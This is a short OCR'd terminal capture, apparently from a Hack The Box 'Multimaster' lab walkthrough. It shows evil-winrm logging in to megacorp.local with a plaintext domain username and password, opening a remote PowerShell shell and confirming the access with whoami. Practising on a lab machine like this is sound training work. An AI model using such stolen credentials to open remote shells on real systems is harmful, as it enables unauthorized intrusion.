 ┌──(kali㉿kali)-[~/htb/multimaster]
└─$ evil-winrm -u 'MEGACORP\jorden' -p rainforest786 -i megacorp.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
who*Evil-WinRM* PS C:\Users\jorden\Documents> whoami
megacorp\jorden
*Evil-WinRM* PS C:\Users\jorden\Documents>